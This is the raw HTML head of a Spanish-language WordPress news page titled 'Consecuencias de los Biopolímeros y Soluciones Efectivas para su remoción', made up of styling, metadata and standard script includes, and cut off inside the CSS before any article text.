

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prensatamaulipas.com/2024/03/24/consecuencias-de-los-biopolimeros-y-soluciones-efectivas-para-su-remocion/
body_size: 19267
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://prensatamaulipas.com/xmlrpc.php" />
    <title>Consecuencias de los Biopolímeros y Soluciones Efectivas para su remoción &#8211; Prensa Tamaulipas</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prensa Tamaulipas &raquo; Feed" href="https://prensatamaulipas.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prensatamaulipas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprensatamaulipas.com%2F2024%2F03%2F24%2Fconsecuencias-de-los-biopolimeros-y-soluciones-efectivas-para-su-remocion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prensatamaulipas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprensatamaulipas.com%2F2024%2F03%2F24%2Fconsecuencias-de-los-biopolimeros-y-soluciones-efectivas-para-su-remocion%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://prensatamaulipas.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3Aregular%2C700&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://prensatamaulipas.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://prensatamaulipas.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://prensatamaulipas.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://prensatamaulipas.com/wp-content/themes/jnews/style.css?ver=7.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://prensatamaulipas.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://prensatamaulipas.com/wp-content/themes/jnews/data/import/travel/scheme.css?ver=7.1.6' type='text/css' media='all' />
<script type="text/javascript" src="https://prensatamaulipas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://prensatamaulipas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://prensatamaulipas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prensatamaulipas.com/wp-json/wp/v2/posts/32553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prensatamaulipas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://prensatamaulipas.com/2024/03/24/consecuencias-de-los-biopolimeros-y-soluciones-efectivas-para-su-remocion/" />
<link rel='shortlink' href='https://prensatamaulipas.com/?p=32553' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/prensatamaulipas.com\/#organization","url":"https:\/\/prensatamaulipas.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/plus.google.com","http:\/\/pinterest.com","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/prensatamaulipas.com\/#website","url":"https:\/\/prensatamaulipas.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/prensatamaulipas.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://prensatamaulipas.com/wp-content/uploads/2020/04/favicon-75x75.png" sizes="32x32" />
<link rel="icon" href="https://prensatamaulipas.com/wp-content/uploads/2020/04/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prensatamaulipas.com/wp-content/uploads/2020/04/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://prensatamaulipas.com/wp-content/uploads/2020/04/favicon-300x300.png" />
<script></script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #3c4344; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum, .jeg_push_notification_button .button { color : #49c5c4; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #49c5c4; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #49c5c4; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #49c5c4; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #49c5c4; } .jeg_share_button.share-float.share-monocrhome a { background-color : #49c5c4; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : #293132; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #293132; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 28px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 28px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #606060; background: -moz-linear-gradient(90deg, #2bbc95 0%, #8224e3 100%);background: -webkit-linear-gradient(90deg, #2bbc95 0%, #8224e3 100%);background: -o-linear-gradient(90deg, #2bbc95 0%, #8224e3 100%);background: -ms-linear-gradient(90deg, #2bbc95 0%, #8224e3 100%);background: linear-gradient(90deg, #2bbc95 0%, #8224e3 100%); } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0.15); } .jeg_topbar, .jeg_topbar.dark { color : #eef9f9; border-top-width : 0px; } .jeg_midbar { height : 112px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 44px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 44px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #293132; color : #c6c8c8; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #50d8d7; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #50d8d7; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : rgba(255,255,255,0.15); color : #c6c8c8; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : #474044; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #bcb9bb; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary 